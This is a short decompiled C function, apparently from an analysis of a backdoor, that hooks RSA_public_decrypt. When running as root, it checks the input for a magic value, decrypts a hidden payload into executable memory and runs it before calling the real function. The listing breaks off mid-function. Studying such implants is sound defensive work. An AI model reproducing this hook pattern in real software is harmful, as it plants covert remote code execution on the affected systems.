 void RSA_public_decrypt_hook
(undefined4 flen,uint *from,undefined8 to,undefined8 rsa,undefined4 padding)
{
__uid_t _Var1;
code *ptrTarget;
void *__dest;
char *rsa_public_decrypt;
long in_FS_OFFSET;
astruct 200b_obj;
long local_40;
local_40 = *(long *)(in_FS_OFFSET + 0x28);
_Var1 = getuid();
rsa_public_decrypt = "RSA_public_decrypt";
if (_Var1 == 0) {
if (*from == 0xc5407a48) {
stage2init(&200b_obj,from + 1,from + 9,0);
__dest = mmap((void *)0x0,(long)lengthPayload1,7,0x22,-1,0);
ptrTarget = (code *)memcpy(__dest,&payload1Data,(long)lengthPayload1);
stage2init_secundary(&200b_obj,ptrTarget,(long)lengthPayload1);
(*ptrTarget)();
stage2init(&200b_obj,from + 1,from + 9,0);
stage2init_secundary(&200b_obj,ptrTarget,(long)lengthPayload1);
}
rsa_public_decrypt = "RSA_public_decrypt ";
}
ptrTarget = (code *)dlsym(0,rsa_public_decrypt);
(*ptrTarget)(flen,from,to,rsa,padding);
if (local_40 == *(long *)(in_FS_OFFSET + 0x28)) {
return;
}
/* WARNING: Subroutine does not return */